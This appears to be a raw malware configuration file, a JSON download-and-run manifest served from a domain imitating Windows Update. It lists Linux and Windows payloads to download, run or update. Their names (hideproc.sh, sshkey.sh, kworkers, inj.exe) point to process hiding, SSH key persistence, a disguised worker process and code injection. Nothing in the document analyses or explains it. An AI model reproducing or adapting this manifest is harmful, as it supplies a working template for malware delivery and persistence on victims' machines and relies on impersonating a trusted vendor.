 不安全 | m.windowsupdatesupport.org/d/windowsupdatev1.json
{
"linux": [{
"filename": "download",
"handle": "download",
"url": "/download",
"ver": "20210002"
},{
"filename": "dbus",
"handle": "downrun",
"url": "/dbus",
"ver": "20210002"
},{
"filename": "hideproc.sh",
"handle": "downrun",
"url": "/hideproc.sh",
"ver": "20210002"
},{
"filename": "sshkey.sh",
"handle": "downrun",
"url": "/sshkey.sh",
"ver": "20210002"
},{
"filename": "autoupdate",
"handle": "downrun",
"url": "/autoupdate",
"ver": "20210013"
},{
"filename": "kworkers",
"handle": "update",
"url": "/kworkers",
"ver": "20210008"
}
],
"windows": [{
"filename": "service.exe",
"handle": "update",
"url": "/service.exe",
"ver": "20210008"
},{
"filename": "inj.exe",
"handle": "download",
"url": "/inj.exe",
"ver": "20210003"
},{
"filename": "runtime.dll",
"handle": "download",
"url": "/runtime.dll",
"ver": "20210003"
},{
"filename": "autoupdate.exe",
"handle": "downrun",
"url": "/autoupdate.exe",
"ver": "20210013"
},{
"filename": "updater.exe",
"handle": "downrun",
"url": "/updater.exe",
"ver": "20210003"
}]